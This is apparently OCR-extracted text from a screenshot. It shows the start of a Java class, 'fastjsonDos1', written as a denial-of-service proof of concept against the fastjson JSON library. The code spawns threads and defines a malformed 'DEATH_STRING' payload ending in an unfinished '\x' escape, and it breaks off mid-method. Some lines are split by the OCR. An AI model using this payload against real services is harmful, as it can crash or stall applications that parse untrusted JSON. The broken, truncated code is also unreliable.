
public class fastjsonDos1 implements Runnable{

    public static void main(String[] args)  {

        new Thread(new fastjsonDos1()).start();

        new Thread(new fastjsonDos1()).start();

//        new Thread(new fastjsonDos1()).start
();

//       new Thread(new fastjsonDos1()).start
();

//        new Thread(new fastjsonDos1()).start
();

    }

    public void run() {

        String DEATH_STRING = "{\"a\":\"\\x";
